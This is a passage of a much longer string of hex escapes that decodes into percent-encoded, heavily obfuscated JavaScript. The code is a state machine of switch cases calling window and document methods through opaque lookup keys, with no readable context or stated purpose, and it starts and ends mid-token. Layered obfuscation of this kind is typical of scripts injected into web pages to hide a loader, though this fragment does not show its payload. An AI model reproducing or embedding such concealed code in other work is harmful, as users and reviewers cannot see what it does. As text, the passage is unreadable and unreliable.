x25\x37\x42\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x36\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x36\x39\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x36\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x44\x25\x35\x44\x25\x32\x39\x25\x37\x34\x25\x36\x38\x25\x37\x32\x25\x36\x46\x25\x37\x37\x25\x32\x30\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x34\x35\x25\x37\x32\x25\x37\x32\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x45\x25\x37\x43\x25\x37\x43\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x37\x25\x32\x39\x25\x32\x43\x25\x36\x33\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x46\x25\x33\x44\x25\x37\x32\x25\x37\x43\x25\x37\x43\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x35\x44\x25\x32\x39\x25\x32\x38\x25\x36\x35\x25\x32\x39\x25\x32\x43\x25\x36\x39\x25\x33\x44\x25\x34\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x34\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x37\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x32\x39\x25\x32\x43\x25\x36\x33\x25\x33\x44\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x36\x25\x35\x44\x25\x32\x38\x25\x36\x46\x25\x32\x43\x25\x36\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x33\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x33\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x33\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x33\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x46\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x34\x32\x25\x32\x43\x25\x36\x31\x25\x33\x44\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x37\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x31\x25\x32\x39\x25\x32\x43\x25\x36\x34\x25\x33\x44\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x37\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x36\x32\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x31\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x39\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x41\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x41\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x41\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x41\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x35\x25\x37\x43\x25\x37\x43\x25\x37\x35\x25\x37\x43\x25\x37\x43\x25\x36\x46\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x34\x37\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x41\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x41\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x41\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x41\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x35\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x46\x25\x33\x46\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x36\x46\x25\x33\x43\x25\x37\x35\x25\x33\x46\x25\x32\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x32\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x34\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x34\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x32\x25\x35\x44\x25\x32\x41\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x33\x25\x35\x44\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x32\x25\x35\x44\x25\x32\x41\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x33\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x32\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x39\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x39\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x39\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x39\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x32\x25\x37\x43\x25\x37\x43\x25\x36\x35\x25\x37\x43\x25\x37\x43\x25\x37\x35\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x35\x42\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x39\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x36\x32\x25\x35\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x32\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x37\x38\x25\x32\x39\x25\x32\x43\x25\x37\x32\x25\x33\x44\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x31\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x32\x45\x25\x36\x39\x25\x36\x34\x25\x32\x39\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x31\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x39\x25\x35\x44\x25\x32\x39\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x31\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x43\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x33\x46\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x39\x25\x35\x44\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x33\x46\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x39\x25\x35\x44\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x33\x25\x33\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x35\x44\x25\x32\x39\x25\x32\x38\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x37\x34\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x32\x25\x35\x44\x25\x32\x39\x25\x32\x43\x25\x36\x45\x25\x33\x44\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x34\x25\x32\x39\x25\x32\x43\x25\x37\x34\x25\x33\x44\x25\x35\x42\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x39\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x39\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x39\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x39\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x39\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x35\x25\x32\x36\x25\x32\x36\x25\x32\x31\x25\x36\x35\x25\x32\x36\x25\x32\x36\x25\x32\x31\x25\x36\x46\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x35\x44\x25\x32\x39\x25\x32\x38\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x39\x25\x35\x44\x25\x32\x39\x25\x32\x43\x25\x37\x32\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x36\x38\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x36\x38\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x32\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x43\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x39\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x45\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x37\x36\x25\x32\x39\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x37\x32\x25\x37\x43\x25\x37\x43\x25\x32\x31\x25\x36\x39\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x36\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x31\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x39\x25\x35\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x34\x41\x25\x32\x39\x25\x32\x43\x25\x36\x36\x25\x33\x44\x25\x32\x38\x25\x36\x35\x25\x33\x44\x25\x37\x35\x25\x32\x39\x25\x32\x36\x25\x32\x36\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x35\x44\x25\x33\x46\x25\x36\x35\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x32\x43\x25\x36\x35\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x31\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x31\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x43\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x31\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x31\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x32\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x37\x36\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x37\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x37\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x32\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x37\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x37\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x36\x39\x25\x32\x45\x25\x34\x43\x25\x32\x39\x25\x32\x43\x25\x37\x32\x25\x33\